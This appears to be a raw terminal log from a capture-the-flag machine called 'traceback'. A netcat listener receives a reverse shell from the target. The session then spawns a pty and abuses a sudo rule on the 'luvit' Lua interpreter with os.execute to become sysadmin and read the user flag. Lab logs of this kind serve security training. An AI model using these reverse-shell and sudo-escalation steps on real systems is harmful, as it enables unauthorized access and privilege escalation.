 listening on [any] 4444 ...
connect to [10.10.14.5] from (UNKNOWN) [10.10.10.181] 43324
Linux traceback 4.15.0-58-generic #64-Ubuntu SMP Tue Aug 6 11:12:41 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
 03:31:48 up 2 min,  0 users,  load average: 0.05, 0.06, 0.02
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=1000(webadmin) gid=1000(webadmin) groups=1000(webadmin),24(cdrom),30(dip),46(plugdev),111(lpadmin),112(sambashare)
/bin/sh: 0: can't access tty; job control turned off
$ python3 -c 'import pty;pty.spawn("bash")'
webadmin@traceback:/$ sudo -u sysadmin /home/sysadmin/luvit -h
sudo -u sysadmin /home/sysadmin/luvit -h
Usage: /home/sysadmin/luvit [options] script.lua [arguments]

  Options:
    -h, --help          Print this help screen.
    -v, --version       Print the version.
    -e code_chunk       Evaluate code chunk and print result.
    -i, --interactive   Enter interactive repl after executing script.
    -n, --no-color      Disable colors.
    -c, --16-colors     Use simple ANSI colors
    -C, --256-colors    Use 256-mode ANSI colors
                        (Note, if no script is provided, a repl is run instead.)

webadmin@traceback:/$ sudo -u sysadmin /home/sysadmin/luvit -e 'os.execute("/bin/bash")'
<n /home/sysadmin/luvit -e 'os.execute("/bin/bash")'
sysadmin@traceback:/$ whoami
whoami
sysadmin
sysadmin@traceback:/$ cat ~/user.txt
cat ~/user.txt
fd6186ad24c8547bc987131380e3680a
sysadmin@traceback:/$